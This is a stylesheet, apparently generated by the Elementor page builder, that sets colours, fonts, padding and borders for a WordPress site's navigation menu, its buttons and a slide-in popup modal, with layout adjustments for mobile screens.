								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .menu-item a.uael-menu-item,.elementor-17249 .elementor-element.elementor-element-14bf17a2 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .menu-item a.uael-menu-item, .elementor-17249 .elementor-element.elementor-element-14bf17a2 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .sub-menu li a.uael-sub-menu-item,
						.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown li a.uael-menu-item,
						.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .sub-menu a.uael-sub-menu-item,
						 .elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-17249 .elementor-element.elementor-element-14bf17a2 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-31073bf );}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .sub-menu,
								.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown,
								.elementor-17249 .elementor-element.elementor-element-14bf17a2 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-17249 .elementor-element.elementor-element-14bf17a2 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-17249 .elementor-element.elementor-element-14bf17a2 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:var( --e-global-color-secondary );}.elementor-17249 .elementor-element.elementor-element-14bf17a2 .sub-menu li.menu-item:not(:last-child),
						.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-17249 .elementor-element.elementor-element-14bf17a2 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-17249 .elementor-element.elementor-element-14bf17a2 div.uael-nav-menu-icon{color:var( --e-global-color-31073bf );}.elementor-17249 .elementor-element.elementor-element-14bf17a2 div.uael-nav-menu-icon svg{fill:var( --e-global-color-31073bf );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17249 .elementor-element.elementor-element-5841ff8 .elementor-button{background-color:var( --e-global-color-adfa780 );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:15px 15px 15px 15px;}.elementor-17249 .elementor-element.elementor-element-156d3ce7 .elementor-button{background-color:var( --e-global-color-adfa780 );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:15px 15px 15px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17249 .elementor-element.elementor-element-09fd483 .elementor-heading-title{color:var( --e-global-color-31073bf );}#elementor-popup-modal-17249 .dialog-widget-content{animation-duration:0.4s;background-color:#080E10;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF33;}#elementor-popup-modal-17249 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-17249{justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-17249 .dialog-close-button{display:flex;top:15px;background-color:#00000000;font-size:24px;}body:not(.rtl) #elementor-popup-modal-17249 .dialog-close-button{right:15px;}body.rtl #elementor-popup-modal-17249 .dialog-close-button{left:15px;}#elementor-popup-modal-17249 .dialog-close-button i{color:var( --e-global-color-31073bf );}#elementor-popup-modal-17249 .dialog-close-button svg{fill:var( --e-global-color-31073bf );}@media(max-width:767px){.elementor-17249 .elementor-element.elementor-element-5841ff8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17249 .elementor-element.elementor-element-156d3ce7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-17249 .dialog-message{width:90vw;}}